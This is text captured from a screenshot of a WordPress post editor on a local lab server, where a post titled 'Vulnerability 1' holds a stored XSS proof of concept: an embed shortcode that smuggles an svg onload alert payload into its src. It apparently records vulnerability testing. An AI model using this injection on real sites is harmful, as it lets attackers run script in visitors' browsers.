 Not secure | 192.168.33.10/wp-admin/post.php?post=5&action=edit
Twitch
admiralbulldog - Pl...
mrsuman2002 (Su...
Bad Style Time Bac...
XMG NEO 15 Gami...
OperatingSystems/...
Heap Visualization
LeetCode - The Wo...
Stream All Cops Are...
estonian language t...
»
Example Title
4
0
New
View Post
Howdy, admin
Dashboard
Posts
All Posts
Add New
Categories
Tags
Media
Pages
Comments
Appearance
Plugins
Users
Tools
Settings
Collapse menu
Vulnerability 1
Permalink: http://192.168.33.10/?p=5 Change Permalinks View Post
Add Media
Text
b i link b-quote del ins img ul ol li code more close tags
This is a Vulnerability one
[embed src='https://youtube.com/embed/123\x3csvg onload=alert(69)\x3e'][/embed]
Distraction-Free Writing
Enable distraction-free writing mode, and
everything surrounding the editor will fade
away when you start typing. Move your mouse
out of the editor to reveal everything again.
Dismiss
1
Word count: 7
Last edited by admin on April 3, 2022 at 10:22 pm
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
Revisions: 2 Browse
Published on: Apr 3, 2022 @ 22:15
Edit
Move to Trash
Update
Format
Standard
Aside
Image
Video
Quote
Link
Gallery
Status
Audio
Chat